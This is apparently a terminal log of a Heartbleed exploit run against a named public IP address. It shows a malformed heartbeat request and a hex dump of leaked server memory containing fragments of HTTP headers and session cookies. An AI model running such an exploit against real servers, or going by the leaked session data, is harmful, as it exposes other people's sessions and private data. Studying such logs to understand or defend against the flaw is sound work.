 root@bt: 218.62.79.234 --port=10000
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 575
... received message: type = 22, ver = 0302, length = 397
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C ......SC[...r...
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
0100: 6E 2D 75 73 3B 71 3D 30 2E 35 2C 65 6E 3B 71 3D n-us;q=0.5,en;q=
0140: 74 70 73 3A 2F 2F 32 31 38 2E 36 32 2E 37 39 2E tps://218.62.79.
0180: 73 65 72 4E 61 6D 65 3B 20 50 48 50 53 45 53 53 serName; PHPSESS
01c0: 20 4A 53 45 53 53 49 4F 4E 49 44 3D 33 45 41 45 JSESSIONID=3EAE
0200: 6C 69 76 65 0D 0A 0D 0A 60 F0 FC 0D D9 18 66 68 live....`.....fh
0240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................